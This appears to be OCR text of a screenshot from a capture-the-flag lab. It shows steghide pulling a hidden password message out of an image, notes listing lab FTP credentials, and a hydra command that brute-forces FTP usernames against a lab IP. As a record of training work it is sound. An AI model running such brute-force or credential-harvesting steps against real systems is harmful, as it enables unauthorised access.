 Burp Suite Community E... Mozilla Firefox *Notes.txt (~/thm) - gedit Tab2 06:21 PM
Tab2
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
(root💀kali)-[/home/kali/workDir]
# steghide extract -sf ./cute-alien.jpg -p Area51 130 ×
wrote extracted data to "message.txt".
(root💀kali)-[/home/kali/workDir]
# steghide extract -sf ./cute-alien.jpg -p oaijzdioazjdoiazjd
steghide: could not extract any data with that passphrase!
(root💀kali)-[/home/kali/workDir]
# steghide extract -sf ./cute-alien.jpg -p Area51 1 ×
the file "message.txt" does already exist. overwrite ? (y/n) y
wrote extracted data to "message.txt".
(root💀kali)-[/home/kali/workDir]
#
(root💀kali)-[/home/kali/workDir]
# ls
agent_j.txt cute-alien.jpg cutie.png _cutie.png.extracted message.txt output To_agentJ.txt
(root💀kali)-[/home/kali/workDir]
# cat message.txt
Hi james,
Glad you find this message. Your login password is hackerrules!
Don't ask me why the password look cheesy, ask agent R who set this password for you.
Your buddy,
chris
(root💀kali)-[/home/kali/workDir]
#
Open *Notes.txt Save
~/thm
13 ftp 10.10.213.162
14 user: chris
15 pass: crystal
16
17 usernames :
18 chris
19
20 pass :
21 crytal
22 alien
23 Area51
24
25 On selectionne les prénoms de 5 lettres co-
mmençant par j:
26 cat names.txt | grep -E '(j*{5})'
27
28 Bruteforce du username :
29 hydra -L agent_j.txt -p Area51 10.10.213.-
162 ftp
30
31
32
33
lain Text Tab Width: 11 Ln 24, Col 1 INS